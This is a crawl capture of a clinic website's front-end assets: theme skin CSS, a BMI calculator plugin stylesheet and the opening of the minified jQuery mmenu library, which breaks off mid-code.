.gdlr-core-page-builder-body [data-skin="Mediz HP Column SVS MId"] h1, .gdlr-core-page-builder-body [data-skin="Mediz HP Column SVS MId"] h2, .gdlr-core-page-builder-body [data-skin="Mediz HP Column SVS MId"] h3, .gdlr-core-page-builder-body [data-skin="Mediz HP Column SVS MId"] h4, .gdlr-core-page-builder-body [data-skin="Mediz HP Column SVS MId"] h5, .gdlr-core-page-builder-body [data-skin="Mediz HP Column SVS MId"] h6, .gdlr-core-page-builder-body [data-skin="Mediz HP Column SVS MId"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Mediz HP Column SVS MId"] .gdlr-core-skin-title a{ color: #343434 }
.gdlr-core-page-builder-body [data-skin="Mediz HP Column SVS MId"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="Mediz HP Column SVS MId"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="Mediz HP Column SVS MId"] .gdlr-core-skin-caption a:hover{ color: #797979 }
.gdlr-core-page-builder-body [data-skin="Mediz HP Column SVS MId"], .gdlr-core-page-builder-body [data-skin="Mediz HP Column SVS MId"] .gdlr-core-skin-content{ color: #797979 }
.gdlr-core-page-builder-body [data-skin="Mediz HP Column SVS MId"] i, .gdlr-core-page-builder-body [data-skin="Mediz HP Column SVS MId"] .gdlr-core-skin-icon, .gdlr-core-page-builder-body [data-skin="Mediz HP Column SVS MId"] .gdlr-core-skin-icon:before, .gdlr-core-page-builder-body [data-skin="Mediz HP Column SVS MId"] .mediz-widget ul li:before{ color: #17449e }.gdlr-core-page-builder-body [data-skin="Mediz HP Column SVS MId"] .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper i{ color: #17449e; }.gdlr-core-page-builder-body [data-skin="Mediz HP Column SVS MId"] .gdlr-core-flexslider-nav.gdlr-core-plain-circle-style li a{ border-color: #17449e; }
.gdlr-core-page-builder-body [data-skin="Mediz HP Column SVS MId"] a, .gdlr-core-page-builder-body [data-skin="Mediz HP Column SVS MId"] .gdlr-core-skin-link{ color: #17449e }
.gdlr-core-page-builder-body [data-skin="Blockqoute"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="Blockqoute"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="Blockqoute"] .gdlr-core-skin-caption a:hover{ color: #17449e }
.gdlr-core-page-builder-body [data-skin="Blockqoute"], .gdlr-core-page-builder-body [data-skin="Blockqoute"] .gdlr-core-skin-content{ color: #4e4e4e }
.gdlr-core-page-builder-body [data-skin="Blockqoute"] i, .gdlr-core-page-builder-body [data-skin="Blockqoute"] .gdlr-core-skin-icon, .gdlr-core-page-builder-body [data-skin="Blockqoute"] .gdlr-core-skin-icon:before, .gdlr-core-page-builder-body [data-skin="Blockqoute"] .mediz-widget ul li:before{ color: #17449e }.gdlr-core-page-builder-body [data-skin="Blockqoute"] .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper i{ color: #17449e; }.gdlr-core-page-builder-body [data-skin="Blockqoute"] .gdlr-core-flexslider-nav.gdlr-core-plain-circle-style li a{ border-color: #17449e; }
.gdlr-core-page-builder-body [data-skin="Blockqoute"] a:hover, .gdlr-core-page-builder-body [data-skin="Blockqoute"] .gdlr-core-skin-link:hover{ color: #a1a1a1 }
.gdlr-core-page-builder-body [data-skin="cl-ls"] h1, .gdlr-core-page-builder-body [data-skin="cl-ls"] h2, .gdlr-core-page-builder-body [data-skin="cl-ls"] h3, .gdlr-core-page-builder-body [data-skin="cl-ls"] h4, .gdlr-core-page-builder-body [data-skin="cl-ls"] h5, .gdlr-core-page-builder-body [data-skin="cl-ls"] h6, .gdlr-core-page-builder-body [data-skin="cl-ls"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="cl-ls"] .gdlr-core-skin-title a{ color: #171717 }
.gdlr-core-page-builder-body [data-skin="cl-ls"], .gdlr-core-page-builder-body [data-skin="cl-ls"] .gdlr-core-skin-content{ color: #757575 }
.gdlr-core-page-builder-body [data-skin="HP Blog Featured"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="HP Blog Featured"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="HP Blog Featured"] .gdlr-core-skin-caption a:hover{ color: #a7a7a7 }
.gdlr-core-page-builder-body [data-skin="HP Column SVC Bottom"] h1, .gdlr-core-page-builder-body [data-skin="HP Column SVC Bottom"] h2, .gdlr-core-page-builder-body [data-skin="HP Column SVC Bottom"] h3, .gdlr-core-page-builder-body [data-skin="HP Column SVC Bottom"] h4, .gdlr-core-page-builder-body [data-skin="HP Column SVC Bottom"] h5, .gdlr-core-page-builder-body [data-skin="HP Column SVC Bottom"] h6, .gdlr-core-page-builder-body [data-skin="HP Column SVC Bottom"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="HP Column SVC Bottom"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="HP Column SVC Bottom"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="HP Column SVC Bottom"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="HP Column SVC Bottom"] .gdlr-core-skin-caption a:hover{ color: #ccd7ec }
.gdlr-core-page-builder-body [data-skin="HP Column SVC Bottom"], .gdlr-core-page-builder-body [data-skin="HP Column SVC Bottom"] .gdlr-core-skin-content{ color: #ccd7ec }
.gdlr-core-page-builder-body [data-skin="HP Dentist Column SVC"] h1, .gdlr-core-page-builder-body [data-skin="HP Dentist Column SVC"] h2, .gdlr-core-page-builder-body [data-skin="HP Dentist Column SVC"] h3, .gdlr-core-page-builder-body [data-skin="HP Dentist Column SVC"] h4, .gdlr-core-page-builder-body [data-skin="HP Dentist Column SVC"] h5, .gdlr-core-page-builder-body [data-skin="HP Dentist Column SVC"] h6, .gdlr-core-page-builder-body [data-skin="HP Dentist Column SVC"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="HP Dentist Column SVC"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="HP Dentist Column SVC"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="HP Dentist Column SVC"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="HP Dentist Column SVC"] .gdlr-core-skin-caption a:hover{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="HP Dentist Column SVC"], .gdlr-core-page-builder-body [data-skin="HP Dentist Column SVC"] .gdlr-core-skin-content{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="HP Dentist Column SVC"] i, .gdlr-core-page-builder-body [data-skin="HP Dentist Column SVC"] .gdlr-core-skin-icon, .gdlr-core-page-builder-body [data-skin="HP Dentist Column SVC"] .gdlr-core-skin-icon:before, .gdlr-core-page-builder-body [data-skin="HP Dentist Column SVC"] .mediz-widget ul li:before{ color: #ffffff }.gdlr-core-page-builder-body [data-skin="HP Dentist Column SVC"] .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper i{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="HP Dentist Column SVC"] .gdlr-core-flexslider-nav.gdlr-core-plain-circle-style li a{ border-color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="HP Dentist Column SVC"] a, .gdlr-core-page-builder-body [data-skin="HP Dentist Column SVC"] .gdlr-core-skin-link{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Team Page"] h1, .gdlr-core-page-builder-body [data-skin="Team Page"] h2, .gdlr-core-page-builder-body [data-skin="Team Page"] h3, .gdlr-core-page-builder-body [data-skin="Team Page"] h4, .gdlr-core-page-builder-body [data-skin="Team Page"] h5, .gdlr-core-page-builder-body [data-skin="Team Page"] h6, .gdlr-core-page-builder-body [data-skin="Team Page"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Team Page"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Team Page"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="Team Page"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="Team Page"] .gdlr-core-skin-caption a:hover{ color: #b0c9e8 }
.gdlr-core-page-builder-body [data-skin="Team Page"], .gdlr-core-page-builder-body [data-skin="Team Page"] .gdlr-core-skin-content{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Team Page"] a, .gdlr-core-page-builder-body [data-skin="Team Page"] .gdlr-core-skin-link{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Team Page"] a:hover, .gdlr-core-page-builder-body [data-skin="Team Page"] .gdlr-core-skin-link:hover{ color: #b2cae8 }
.gdlr-core-page-builder-body [data-skin="couter-Ourdoc"] h1, .gdlr-core-page-builder-body [data-skin="couter-Ourdoc"] h2, .gdlr-core-page-builder-body [data-skin="couter-Ourdoc"] h3, .gdlr-core-page-builder-body [data-skin="couter-Ourdoc"] h4, .gdlr-core-page-builder-body [data-skin="couter-Ourdoc"] h5, .gdlr-core-page-builder-body [data-skin="couter-Ourdoc"] h6, .gdlr-core-page-builder-body [data-skin="couter-Ourdoc"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="couter-Ourdoc"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="couter-Ourdoc"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="couter-Ourdoc"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="couter-Ourdoc"] .gdlr-core-skin-caption a:hover{ color: #a9d0ff }
.gdlr-core-page-builder-body [data-skin="couter-Ourdoc"], .gdlr-core-page-builder-body [data-skin="couter-Ourdoc"] .gdlr-core-skin-content{ color: #a9d0ff }
.gdlr-core-page-builder-body [data-skin="acc-ourdoc"] h1, .gdlr-core-page-builder-body [data-skin="acc-ourdoc"] h2, .gdlr-core-page-builder-body [data-skin="acc-ourdoc"] h3, .gdlr-core-page-builder-body [data-skin="acc-ourdoc"] h4, .gdlr-core-page-builder-body [data-skin="acc-ourdoc"] h5, .gdlr-core-page-builder-body [data-skin="acc-ourdoc"] h6, .gdlr-core-page-builder-body [data-skin="acc-ourdoc"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="acc-ourdoc"] .gdlr-core-skin-title a{ color: #17449e }
.gdlr-core-page-builder-body [data-skin="acc-ourdoc"], .gdlr-core-page-builder-body [data-skin="acc-ourdoc"] .gdlr-core-skin-content{ color: #8f8f8f }
.gdlr-core-page-builder-body [data-skin="acc-ourdoc"] .gdlr-core-skin-e-content{ color: #17449e }.gdlr-core-page-builder-body [data-skin="acc-ourdoc"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a i, .gdlr-core-page-builder-body [data-skin="acc-ourdoc"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a i{ color: #17449e; }.gdlr-core-page-builder-body [data-skin="acc-ourdoc"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="acc-ourdoc"] textarea, .gdlr-core-page-builder-body [data-skin="acc-ourdoc"] select{ color: #17449e; }.gdlr-core-page-builder-body [data-skin="acc-ourdoc"] ::-webkit-input-placeholder{ color: #17449e; }.gdlr-core-page-builder-body [data-skin="acc-ourdoc"] ::-moz-placeholder{ color: #17449e; }.gdlr-core-page-builder-body [data-skin="acc-ourdoc"] :-ms-input-placeholder{ color: #17449e; }.gdlr-core-page-builder-body [data-skin="acc-ourdoc"] :-moz-placeholder{ color: #17449e; }.gdlr-core-page-builder-body [data-skin="acc-ourdoc"]  .gdlr-core-flexslider.gdlr-core-bottom-nav-1 .flex-direction-nav li a{ color: #17449e; }
.gdlr-core-page-builder-body [data-skin="col-clinic"] h1, .gdlr-core-page-builder-body [data-skin="col-clinic"] h2, .gdlr-core-page-builder-body [data-skin="col-clinic"] h3, .gdlr-core-page-builder-body [data-skin="col-clinic"] h4, .gdlr-core-page-builder-body [data-skin="col-clinic"] h5, .gdlr-core-page-builder-body [data-skin="col-clinic"] h6, .gdlr-core-page-builder-body [data-skin="col-clinic"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="col-clinic"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="col-clinic"], .gdlr-core-page-builder-body [data-skin="col-clinic"] .gdlr-core-skin-content{ color: #cbe3ff }
.gdlr-core-page-builder-body [data-skin="Dentist Contact Form "] .gdlr-core-skin-title a:hover{ color: #979797 }
.gdlr-core-page-builder-body [data-skin="Dentist Contact Form "] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="Dentist Contact Form "] .gdlr-core-button-color{ color: #ffffff }.gdlr-core-page-builder-body [data-skin="Dentist Contact Form "] input[type="button"], .gdlr-core-page-builder-body [data-skin="Dentist Contact Form "] input[type="submit"]{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Dentist Contact Form "] .gdlr-core-pagination a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Dentist Contact Form "] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="Dentist Contact Form "] .gdlr-core-button-color{ background-color: #4d93e9 }.gdlr-core-page-builder-body [data-skin="Dentist Contact Form "] input[type="button"], .gdlr-core-page-builder-body [data-skin="Dentist Contact Form "] input[type="submit"]{ background-color: #4d93e9; }.gdlr-core-page-builder-body [data-skin="Dentist Contact Form "] .gdlr-core-pagination a{ background-color: #4d93e9 }
.gdlr-core-page-builder-body [data-skin="Personal HP Dentist"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="Personal HP Dentist"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="Personal HP Dentist"] .gdlr-core-skin-caption a:hover{ color: #a1a1a1 }
.gdlr-core-page-builder-body [data-skin="Personal HP Dentist"], .gdlr-core-page-builder-body [data-skin="Personal HP Dentist"] .gdlr-core-skin-content{ color: #a1a1a1 }
.gdlr-core-page-builder-body [data-skin="Personal HP Dentist"] .gdlr-core-skin-divider{ border-color: #4d93e9; column-rule-color: #4d93e9; -moz-column-rule-color: #4d93e9; -webkit-column-rule-color: #4d93e9; }.gdlr-core-page-builder-body [data-skin="Personal HP Dentist"] .gdlr-core-flexslider.gdlr-core-nav-style-middle-large .flex-direction-nav li a{ border-color: #4d93e9 }
.gdlr-core-page-builder-body [data-skin="Personal HP Dentist"] .gdlr-core-skin-e-background{ background-color: #5e9eeb }.gdlr-core-page-builder-body [data-skin="Personal HP Dentist"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-page-builder-body [data-skin="Personal HP Dentist"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #5e9eeb; }.gdlr-core-page-builder-body [data-skin="Personal HP Dentist"] .gdlr-core-flexslider .flex-control-nav li a{ border-color: #5e9eeb; }.gdlr-core-page-builder-body [data-skin="Personal HP Dentist"] .gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #5e9eeb; }.gdlr-core-page-builder-body [data-skin="Personal HP Dentist"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Personal HP Dentist"] textarea, .gdlr-core-page-builder-body [data-skin="Personal HP Dentist"] select{ background-color: #5e9eeb; }.gdlr-core-page-builder-body [data-skin="Personal HP Dentist"] .gdlr-core-flexslider.gdlr-core-bottom-nav-1 .flex-direction-nav li a{ background-color: #5e9eeb; }
.gdlr-core-page-builder-body [data-skin="HP Dentist Counter"] h1, .gdlr-core-page-builder-body [data-skin="HP Dentist Counter"] h2, .gdlr-core-page-builder-body [data-skin="HP Dentist Counter"] h3, .gdlr-core-page-builder-body [data-skin="HP Dentist Counter"] h4, .gdlr-core-page-builder-body [data-skin="HP Dentist Counter"] h5, .gdlr-core-page-builder-body [data-skin="HP Dentist Counter"] h6, .gdlr-core-page-builder-body [data-skin="HP Dentist Counter"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="HP Dentist Counter"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="HP Dentist Counter"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="HP Dentist Counter"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="HP Dentist Counter"] .gdlr-core-skin-caption a:hover{ color: #a9d0ff }
.gdlr-core-page-builder-body [data-skin="HP Dentist Counter"], .gdlr-core-page-builder-body [data-skin="HP Dentist Counter"] .gdlr-core-skin-content{ color: #a9d0ff }
.gdlr-core-page-builder-body [data-skin="HP Dentist Accordion"] h1, .gdlr-core-page-builder-body [data-skin="HP Dentist Accordion"] h2, .gdlr-core-page-builder-body [data-skin="HP Dentist Accordion"] h3, .gdlr-core-page-builder-body [data-skin="HP Dentist Accordion"] h4, .gdlr-core-page-builder-body [data-skin="HP Dentist Accordion"] h5, .gdlr-core-page-builder-body [data-skin="HP Dentist Accordion"] h6, .gdlr-core-page-builder-body [data-skin="HP Dentist Accordion"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="HP Dentist Accordion"] .gdlr-core-skin-title a{ color: #4d93e9 }
.gdlr-core-page-builder-body [data-skin="HP Dentist Accordion"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="HP Dentist Accordion"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="HP Dentist Accordion"] .gdlr-core-skin-caption a:hover{ color: #8f8f8f }
.gdlr-core-page-builder-body [data-skin="HP Dentist Accordion"], .gdlr-core-page-builder-body [data-skin="HP Dentist Accordion"] .gdlr-core-skin-content{ color: #8f8f8f }
.gdlr-core-page-builder-body [data-skin="HP Dentist Accordion"] i, .gdlr-core-page-builder-body [data-skin="HP Dentist Accordion"] .gdlr-core-skin-icon, .gdlr-core-page-builder-body [data-skin="HP Dentist Accordion"] .gdlr-core-skin-icon:before, .gdlr-core-page-builder-body [data-skin="HP Dentist Accordion"] .mediz-widget ul li:before{ color: #4d93e9 }.gdlr-core-page-builder-body [data-skin="HP Dentist Accordion"] .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper i{ color: #4d93e9; }.gdlr-core-page-builder-body [data-skin="HP Dentist Accordion"] .gdlr-core-flexslider-nav.gdlr-core-plain-circle-style li a{ border-color: #4d93e9; }
.gdlr-core-page-builder-body [data-skin="HP Dentist Accordion"] .gdlr-core-skin-divider{ border-color: #d9d9d9; column-rule-color: #d9d9d9; -moz-column-rule-color: #d9d9d9; -webkit-column-rule-color: #d9d9d9; }.gdlr-core-page-builder-body [data-skin="HP Dentist Accordion"] .gdlr-core-flexslider.gdlr-core-nav-style-middle-large .flex-direction-nav li a{ border-color: #d9d9d9 }
.gdlr-core-page-builder-body [data-skin="HP Dentist Accordion"] *, .gdlr-core-page-builder-body [data-skin="HP Dentist Accordion"] .gdlr-core-skin-border{ border-color: #d9d9d9 }.gdlr-core-page-builder-body [data-skin="HP Dentist Accordion"] input:not([type="button"]):not([type="submit"]):not([type="reset"]){ border-color: #d9d9d9; }.gdlr-core-page-builder-body [data-skin="HP Dentist Accordion"] .gdlr-core-product-grid-4:hover .gdlr-core-product-title{ border-color: #d9d9d9; }
.gdlr-core-page-builder-body [data-skin="letterbgwhite"] .gdlr-core-skin-e-background{ background-color: #ffffff }.gdlr-core-page-builder-body [data-skin="letterbgwhite"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-page-builder-body [data-skin="letterbgwhite"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="letterbgwhite"] .gdlr-core-flexslider .flex-control-nav li a{ border-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="letterbgwhite"] .gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="letterbgwhite"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="letterbgwhite"] textarea, .gdlr-core-page-builder-body [data-skin="letterbgwhite"] select{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="letterbgwhite"] .gdlr-core-flexslider.gdlr-core-bottom-nav-1 .flex-direction-nav li a{ background-color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="Clinic Contact Newsletter"] *, .gdlr-core-page-builder-body [data-skin="Clinic Contact Newsletter"] .gdlr-core-skin-border{ border-color: #f3f3f3 }.gdlr-core-page-builder-body [data-skin="Clinic Contact Newsletter"] input:not([type="button"]):not([type="submit"]):not([type="reset"]){ border-color: #f3f3f3; }.gdlr-core-page-builder-body [data-skin="Clinic Contact Newsletter"] .gdlr-core-product-grid-4:hover .gdlr-core-product-title{ border-color: #f3f3f3; }

.mediz-item-mgb, .gdlr-core-item-mgb{ margin-bottom: 40px; }.mediz-body .gdlr-core-testimonial-item .gdlr-core-flexslider.gdlr-core-with-outer-frame-element .flex-viewport, .mediz-body .gdlr-core-personnel-item .gdlr-core-flexslider.gdlr-core-with-outer-frame-element .flex-viewport, .mediz-body .gdlr-core-hover-box-item .gdlr-core-flexslider.gdlr-core-with-outer-frame-element .flex-viewport,.mediz-body .gdlr-core-portfolio-item .gdlr-core-flexslider.gdlr-core-with-outer-frame-element .flex-viewport, .mediz-body .gdlr-core-product-item .gdlr-core-flexslider.gdlr-core-with-outer-frame-element .flex-viewport, .mediz-body .gdlr-core-blog-item .gdlr-core-flexslider.gdlr-core-with-outer-frame-element .flex-viewport{ padding-top: 39px; margin-top: -39px; padding-right: 39px; margin-right: -39px; padding-left: 39px; margin-left: -39px; padding-bottom: 39px; margin-bottom: -39px; }

--- FILE ---
content_type: text/css
request_url: https://doctoracastro.com/wp-content/plugins/responsive-bmi-calculator/css/styles.css
body_size: 1839
content:

.calculadora-imc-responsive-contenedor{
border:1px grey solid;
border-radius:5px;
padding:10px;
max-width:400px;
margin:20px auto;
color:black;
text-align:center;
min-width:250px;
font-size:16px;
}
.calculadora-imc-responsive-marco{
width:90%;
padding:2%;
max-width:300px;
margin:0px auto;
min-width:200px;
}
.calculadora-imc-responsive-input{
width:90%;
padding:2%;
max-width:300px;
margin:10px auto;
border-radius:4px;
}
.botonIMC {
   background: #3D94F6;
   background-image: -webkit-linear-gradient(top, #3D94F6, #1E62D0);
   background-image: -moz-linear-gradient(top, #3D94F6, #1E62D0);
   background-image: -ms-linear-gradient(top, #3D94F6, #1E62D0);
   background-image: -o-linear-gradient(top, #3D94F6, #1E62D0);
   background-image: linear-gradient(to bottom, #3D94F6, #1E62D0);
   -webkit-border-radius: 20px;
   -moz-border-radius: 20px;
   border-radius: 20px;
   color: #FFFFFF;
   font-family: Open Sans;
   font-size: 21px;
   font-weight: 100;
   padding: 11px;
   text-shadow: -4px 1px 20px #000000;
   border: solid #337FED 1px;
   text-decoration: none;
   display: inline-block;
   cursor: pointer;
}

.botonIMC:hover {
   background: #1E62D0;
   background-image: -webkit-linear-gradient(top, #1E62D0, #3D94F6);
   background-image: -moz-linear-gradient(top, #1E62D0, #3D94F6);
   background-image: -ms-linear-gradient(top, #1E62D0, #3D94F6);
   background-image: -o-linear-gradient(top, #1E62D0, #3D94F6);
   background-image: linear-gradient(to bottom, #1E62D0, #3D94F6);
   text-decoration: none;
}
#imc-estatura{
width:70px;
}
.BMIselect{
width:124px
}

@media(min-width:998px){
.calculadora-imc-responsive-contenedor{
float:left;
width:400px;
}
}
#imc-estatura{
min-width:52px;
}
.BMIselect{
padding:4px;
border-radius:4px;
margin-top:6px;
}
.calculadora-imc-responsive-contenedor{
border:1px grey solid;
border-radius:5px;
padding:10px;
max-width:400px;
margin:20px auto;
background-color:#c0c0c0;;
color:black;
}
.calculadora-imc-responsive-marco{
width:90%;
padding:2%;
max-width:300px;
margin:0px auto;
}
.calculadora-imc-responsive-input{
width:90%;
padding:2%;
max-width:300px;
margin:10px auto;
border-radius:4px;
}

--- FILE ---
content_type: text/javascript
request_url: https://doctoracastro.com/wp-content/themes/mediz/js/jquery.mmenu.js?ver=1.0.0
body_size: 21390
content:
/*
 * jQuery mmenu v5.6.1
 */
!function(e){function t(){e[n].glbl||(r={$wndw:e(window),$docu:e(document),$html:e("html"),$body:e("body")},i={},a={},o={},e.each([i,a,o],function(e,t){t.add=function(e){e=e.split(" ");for(var n=0,s=e.length;s>n;n++)t[e[n]]=t.mm(e[n])}}),i.mm=function(e){return"mm-"+e},i.add("wrapper menu panels panel nopanel current highest opened subopened navbar hasnavbar title btn prev next listview nolistview inset vertical selected divider spacer hidden fullsubopen"),i.umm=function(e){return"mm-"==e.slice(0,3)&&(e=e.slice(3)),e},a.mm=function(e){return"mm-"+e},a.add("parent sub"),o.mm=function(e){return e+".mm"},o.add("transitionend webkitTransitionEnd click scroll keydown mousedown mouseup touchstart touchmove touchend orientationchange"),e[n]._c=i,e[n]._d=a,e[n]._e=o,e[n].glbl=r)}var n="mmenu",s="5.6.1";if(!(e[n]&&e[n].version>s)){e[n]=function(e,t,n){this.$menu=e,this._api=["bind","init","update","setSelected","getInstance","openPanel","closePanel","closeAllPanels"],this.opts=t,this.conf=n,this.vars={},this.cbck={},"function"==typeof this.___deprecated&&this.___deprecated(),this._initMenu(),this._initAnchors();var s=this.$pnls.children();return this._initAddons(),this.init(s),"function"==typeof this.___debug&&this.___debug(),this},e[n].version=s,e[n].addons={},e[n].uniqueId=0,e[n].defaults={extensions:[],navbar:{add:!0,title:"Menu",titleLink:"panel"},onClick:{setSelected:!0},slidingSubmenus:!0},e[n].configuration={classNames:{divider:"Divider",inset:"Inset",panel:"Panel",selected:"Selected",spacer:"Spacer",vertical:"Vertical"},clone:!1,openingInterval:25,panelNodetype:"ul, ol, div",transitionDuration:400},e[n].prototype={init:function(e){e=e.not("."+i.nopanel),e=this._initPanels(e),this.trigger("init",e),this.trigger("update")},update:function(){this.trigger("update")},setSelected:function(e){this.$menu.find("."+i.listview).children().removeClass(i.selected),e.addClass(i.selected),this.trigger("setSelected",e)},openPanel:function(t){var s=t.parent(),a=this;if(s.hasClass(i.vertical)){var o=s.parents("."+i.subopened);if(o.length)return void this.openPanel(o.first());s.addClass(i.opened),this.trigger("openPanel",t),this.trigger("openingPanel",t),this.trigger("openedPanel",t)}else{if(t.hasClass(i.current))return;var r=this.$pnls.children("."+i.panel),l=r.filter("."+i.current);r.removeClass(i.highest).removeClass(i.current).not(t).not(l).not("."+i.vertical).addClass(i.hidden),e[n].support.csstransitions||l.addClass(i.hidden),t.hasClass(i.opened)?t.nextAll("."+i.opened).addClass(i.highest).removeClass(i.opened).removeClass(i.subopened):(t.addClass(i.highest),l.addClass(i.subopened)),t.removeClass(i.hidden).addClass(i.current),a.trigger("openPanel",t),setTimeout(function(){t.removeClass(i.subopened).addClass(i.opened),a.trigger("openingPanel",t),a.__transitionend(t,function(){a.trigger("openedPanel",t)},a.conf.transitionDuration)},this.conf.openingInterval)}},closePanel:function(e){var t=e.parent();t.hasClass(i.vertical)&&(t.removeClass(i.opened),this.trigger("closePanel",e),this.trigger("closingPanel",e),this.trigger("closedPanel",e))},closeAllPanels:function(){this.$menu.find("."+i.listview).children().removeClass(i.selected).filter("."+i.vertical).removeClass(i.opened);var e=this.$pnls.children("."+i.panel),t=e.first();this.$pnls.children("."+i.panel).not(t).removeClass(i.subopened).removeClass(i.opened).removeClass(i.current).removeClass(i.highest).addClass(i.hidden),this.openPanel(t)},togglePanel:function(e){var t=e.parent();t.hasClass(i.vertical)&&this[t.hasClass(i.opened)?"closePanel":"openPanel"](e)},getInstance:function(){return this},bind:function(e,t){this.cbck[e]=this.cbck[e]||[],this.cbck[e].push(t)},trigger:function(){var e=this,t=Array.prototype.slice.call(arguments),n=t.shift();if(this.cbck[n])for(var s=0,i=this.cbck[n].length;i>s;s++)this.cbck[n][s].apply(e,t)},_initMenu:function(){this.$menu.attr("id",this.$menu.attr("id")||this.__getUniqueId()),this.conf.clone&&(this.$menu=this.$menu.clone(!0),this.$menu.add(this.$menu.find("[id]")).filter("[id]").each(function(){e(this).attr("id",i.mm(e(this).attr("id")))})),this.$menu.contents().each(function(){3==e(this)[0].nodeType&&e(this).remove()}),this.$pnls=e('<div class="'+i.panels+'" />').append(this.$menu.children(this.conf.panelNodetype)).prependTo(this.$menu),this.$menu.parent().addClass(i.wrapper);var t=[i.menu];this.opts.slidingSubmenus||t.push(i.vertical),this.opts.extensions=this.opts.extensions.length?"mm-"+this.opts.extensions.join(" mm-"):"",this.opts.extensions&&t.push(this.opts.extensions),this.$menu.addClass(t.join(" "))},_initPanels:function(t){var n=this,s=this.__findAddBack(t,"ul, ol");this.__refactorClass(s,this.conf.classNames.inset,"inset").addClass(i.nolistview+" "+i.nopanel),s.not("."+i.nolistview).addClass(i.listview);var o=this.__findAddBack(t,"."+i.listview).children();this.__refactorClass(o,this.conf.classNames.selected,"selected"),this.__refactorClass(o,this.conf.classNames.divider,"divider"),this.__refactorClass(o,this.conf.classNames.spacer,"spacer"),this.__refactorClass(this.__findAddBack(t,"."+this.conf.classNames.panel),this.conf.classNames.panel,"panel");var r=e(),l=t.add(t.find("."+i.panel)).add(this.__findAddBack(t,"."+i.listview).children().children(this.conf.panelNodetype)).not("."+i.nopanel);this.__refactorClass(l,this.conf.classNames.vertical,"vertical"),this.opts.slidingSubmenus||l.addClass(i.vertical),l.each(function(){var t=e(this),s=t;t.is("ul, ol")?(t.wrap('<div class="'+i.panel+'" />'),s=t.parent()):s.addClass(i.panel);var a=t.attr("id");t.removeAttr("id"),s.attr("id",a||n.__getUniqueId()),t.hasClass(i.vertical)&&(t.removeClass(n.conf.classNames.vertical),s.add(s.parent()).addClass(i.vertical)),r=r.add(s)});var d=e("."+i.panel,this.$menu);r.each(function(t){var 